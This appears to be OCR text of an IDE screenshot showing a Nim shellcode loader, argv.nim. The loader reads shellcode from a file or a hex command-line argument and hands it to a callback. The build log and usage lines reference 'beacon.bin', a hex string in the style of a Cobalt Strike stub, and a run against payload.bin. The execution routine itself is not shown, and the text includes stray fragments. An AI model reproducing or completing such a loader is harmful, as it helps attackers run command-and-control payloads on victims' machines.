 fiber.nim aasm.nim shellbin.nim argv.nim
argv.nim
38
39 file = open(filename, fmRead)
40 var fileSize = file.getFileSize()
41 var shellcode = newSeq[byte](fileSize)
42 discard file.readBytes(shellcode, 0, fileSize)
43 shellcodeCallback(shellcode)
44 file.close()
45 else:
46 var hexstr: string = paramStr(1)
47 var shellcode = newSeq[byte](len(hexstr) div 2)
48 hexToByteArray(hexstr, shellcode)
49 shellcodeCallback(shellcode)
50
51 when defined(windows):
问题 输出 终端 JUPYTER 调试控制台
CC: C:/Users/86135/.nimble/pkgs/winim-3.9.0/winim/inc/winbase.nim
CC: C:/Users/86135/.nimble/pkgs/winim-3.9.0/winim/inc/winnls.nim
CC: stdlib_dynlib.nim
CC: stdlib_winlean.nim
CC: stdlib_times.nim
CC: stdlib_win_setenv.nim
CC: stdlib_os.nim
CC: stew/byteutils.nim
CC: argv.nim
Hint: [Link]
Hint: gc: refc; opt: none (DEBUG BUILD, `-d:release` generates faster code)
167469 lines; 3.388s; 116.258MiB peakmem; proj: e:\nim-1.6.6\bin\argv.nim; out: e:\nim-1
.6.6\bin\argv.exe [SuccessX]
Hint: e:\nim-1.6.6\bin\argv.exe [Exec]
Usage: argv.exe fce88900000...648b52308b
Usage: argv.exe beacon.bin
E:\nim-1.6.6\bin>argv c:\Users\86135\Desktop\payload.bin
Python
Nim